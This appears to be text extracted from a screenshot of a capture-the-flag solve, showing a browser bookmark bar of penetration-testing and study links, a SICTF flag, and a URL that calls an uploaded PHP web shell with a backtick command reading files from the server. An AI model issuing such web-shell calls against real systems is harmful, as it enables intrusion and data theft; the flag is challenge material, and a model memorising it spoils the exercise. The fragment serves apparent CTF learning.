 210.44.151.51:10441/uploads/1.php?123=echo `cat /
7
渗透学习 编程教程 渗透学习网站 信息收集 blog 靶场 在线工具 应急响应中心 docker 雅思学习 WeTransfer - Send L... TXL Send large files free ...
SICTF{29370f77-ee24-4505-9628-ec2daffe6672}